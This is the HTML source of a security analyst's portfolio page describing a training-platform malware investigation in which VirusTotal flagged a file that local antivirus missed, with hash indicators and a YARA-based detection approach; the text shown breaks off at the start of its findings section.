



<file: investigations/one-of-us.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>One of Us — Investigation, Leishka Pagan</title>
<meta name="description" content="Malware identification where local antivirus returned clean. Pivoted to VirusTotal multi-engine analysis under restricted-privilege constraints, obtained cryptographic IOCs, and authored a YARA rule so detection no longer depends on signature updates.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — shared template.
   Same skeleton as the other five detail pages.
   Candidate for migration into the shared stylesheet later.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header { padding: 3rem 0 2rem; border-bottom: 1px solid var(--border); margin-bottom: 3rem; }
.case-meta { display: flex; flex-wrap: wrap; gap: 1.25rem; font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
.case-meta span::before { content: '▸ '; color: var(--accent); }
.case-title { font-size: clamp(1.9rem, 3.6vw, 2.6rem); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; margin-bottom: 1rem; }
.case-subtitle { font-size: 1rem; color: var(--text-secondary); line-height: 1.7; max-width: 720px; }
.back-link { display: inline-flex; align-items: center; gap: 0.4rem; font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-muted); margin-bottom: 1.5rem; }
.back-link:hover { color: var(--accent); }

/* -- section rhythm --------------------------------------------- */
.case-section { padding: 2.5rem 0; border-bottom: 1px solid var(--border); }
.case-section:last-of-type { border-bottom: none; }
.case-section h2 { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1.5rem; }
.case-section h3 { font-size: 1.15rem; font-weight: 600; margin: 2rem 0 0.75rem; color: var(--text); }
.case-section p { color: var(--text-secondary); line-height: 1.8; margin-bottom: 1rem; max-width: 760px; }
.case-section code { font-family: 'Courier New', monospace; font-size: 0.82em; background: rgba(32, 39, 37, 0.05); border: 1px solid var(--border); padding: 0.1rem 0.4rem; border-radius: 3px; color: var(--text); }

/* -- findings table --------------------------------------------- */
.findings { display: flex; flex-direction: column; gap: 0.85rem; margin-top: 1.25rem; }
.finding { display: grid; grid-template-columns: 220px 260px 1fr; gap: 1.5rem; padding: 1.1rem 1.25rem; background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 6px; }
.finding-label { font-family: 'Courier New', monospace; font-size: 0.75rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; align-self: start; padding-top: 0.1rem; }
.finding-detail { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); word-break: break-word; align-self: start; padding-top: 0.1rem; }
.finding-desc { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }

/* -- IOC block -------------------------------------------------- */
.ioc-block { background: var(--surface); border: 1px solid var(--accent-border); border-radius: 6px; padding: 1.25rem 1.4rem; margin: 1.75rem 0 0.5rem; }
.ioc-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.9rem; }
.ioc-list { list-style: none; font-family: 'Courier New', monospace; font-size: 0.78rem; line-height: 1.9; color: var(--text-secondary); word-break: break-all; }
.ioc-list li strong { color: var(--text); font-weight: 600; margin-right: 0.4rem; }

/* -- tools ------------------------------------------------------ */
.tools { display: flex; flex-direction: column; gap: 0.65rem; margin-top: 0.5rem; }
.tool { display: grid; grid-template-columns: 230px 1fr; gap: 1.5rem; padding: 0.85rem 1.1rem; background: rgba(32, 39, 37, 0.02); border: 1px solid var(--border); border-radius: 5px; }
.tool-name { font-family: 'Courier New', monospace; font-size: 0.8rem; color: var(--text); font-weight: 500; align-self: start; }
.tool-desc { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.65; }

/* -- steps ------------------------------------------------------ */
.steps { display: flex; flex-direction: column; gap: 1rem; margin-top: 0.5rem; }
.step { background: var(--surface); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; transition: var(--t-border); }
.step:hover { border-color: var(--border-hover); }
.step-head { display: flex; align-items: baseline; gap: 0.85rem; margin-bottom: 0.85rem; flex-wrap: wrap; }
.step-num { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); font-weight: 600; letter-spacing: 0.08em; }
.step-title { font-size: 0.98rem; font-weight: 600; color: var(--text); }
.step-status { font-family: 'Courier New', monospace; font-size: 0.68rem; letter-spacing: 0.05em; padding: 0.15rem 0.55rem; border-radius: 3px; margin-left: auto; }
.step-status.ok { color: var(--success); background: rgba(138, 160, 107, 0.08); border: 1px solid rgba(138, 160, 107, 0.2); }
.step-status.blocked { color: var(--gate); background: rgba(188, 107, 96, 0.08); border: 1px solid rgba(188, 107, 96, 0.2); }
.step-status.pivot { color: var(--warning); background: rgba(197, 141, 114, 0.08); border: 1px solid rgba(197, 141, 114, 0.2); }
.step-cmd { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); background: var(--bg); border: 1px solid var(--border); padding: 0.7rem 0.95rem; border-radius: 4px; margin: 0.6rem 0 0.85rem; overflow-x: auto; white-space: pre; line-height: 1.6; }
.step-why { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }
.step-why strong { color: var(--text); font-family: 'Courier New', monospace; font-size: 0.76rem; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 600; margin-right: 0.4rem; }

/* -- pivot callout --------------------------------------------- */
.pivot-callout { background: linear-gradient(to right, rgba(197, 141, 114, 0.06), transparent 70%); border-left: 3px solid var(--warning); padding: 1.1rem 1.3rem; margin: 1.5rem 0; border-radius: 0 6px 6px 0; }
.pivot-callout .block-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--warning); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.5rem; }
.pivot-callout p { color: var(--text); font-size: 0.92rem; margin: 0; line-height: 1.7; }

/* -- recommendations ------------------------------------------- */
.recs { display: flex; flex-direction: column; gap: 1.1rem; margin-top: 0.5rem; }
.rec { padding-left: 1.4rem; border-left: 2px solid var(--accent-border); }
.rec-title { font-size: 0.95rem; font-weight: 600; color: var(--text); margin-bottom: 0.4rem; }
.rec-body { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.75; }

/* -- technical note -------------------------------------------- */
.tech-note { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.75rem 1.9rem; margin-top: 1rem; }
.tech-note .block-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1rem; }
.tech-note p { max-width: 100%; font-size: 0.92rem; }

/* -- case nav -------------------------------------------------- */
.case-nav { display: grid; grid-template-columns: 1fr auto 1fr; gap: 1rem; padding: 2.5rem 0 4rem; margin-top: 2rem; border-top: 1px solid var(--border); }
.case-nav a { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-secondary); display: flex; align-items: center; gap: 0.5rem; padding: 0.9rem 1.1rem; border: 1px solid var(--border); border-radius: 5px; transition: var(--t-color), var(--t-border), var(--t-bg); }
.case-nav a:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }
.case-nav .label { color: var(--text-muted); font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.08em; display: block; margin-bottom: 0.15rem; }

/* -- responsive ------------------------------------------------ */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 02</span>
    <span>Host Forensics</span>
    <span>TDX Arena — IR Expert</span>
    <span>08 / 11 / 2025</span>
  </div>

  <h1 class="case-title">One of Us</h1>
  <p class="case-subtitle">A routine IR investigation on a Sea-Snail Security client workstation reached a point where local antivirus returned clean on a file that was producing anomalous behavior. The operational question became: is the file actually safe, or is local AV missing it? Cross-validation through VirusTotal's multi-engine analysis caught what local AV did not. A durable YARA rule derived from the resulting IOCs means the next detection does not depend on a local signature update ever arriving.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>Initial containment on the client workstation removed several known threats, but abnormal behavior persisted. Further review surfaced additional dropped files — 272 binaries named <code>File0.exe</code> through <code>File271.exe</code> — in <code>~/Desktop/suspicious-files/</code>. Local antivirus flagged none of them. Given the observed persistence behavior, a local-AV-clean result was not convincing enough to treat the files as safe.</p>

  <p>The analyst session was constrained: the logged-in user (<code>bruce</code>) had no <code>sudo</code>, which ruled out local tool installation and forced reliance on browser-accessible scanners. The ClamAV Web UI refused the bulk upload (25 MB limit, single-file constraint). VirusTotal accepted the zipped set and returned detections across multiple engines on <code>file176.exe</code> — nine engines flagged it, including Avast/AVG labelling it <code>Win32:ShikataGaNai-A [Trj]</code>, Microsoft labelling it <code>Trojan:Script/Wacatac.B!ml</code>, and Fortinet labelling it <code>W32/Swrort.Cltr</code>. Cryptographic hashes (<code>MD5: f48a8687e91fd9ef98cd1b7aaeeb2a4c</code>, <code>SHA-256: 1b7252aa6d8e4f717655de9d3e65edcf25836c5839c4946c521f934be0fdceb0</code>) were extracted for blocklist and hunt use, and a YARA rule derived from those IOCs was authored to make future detection independent of local AV signature freshness.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

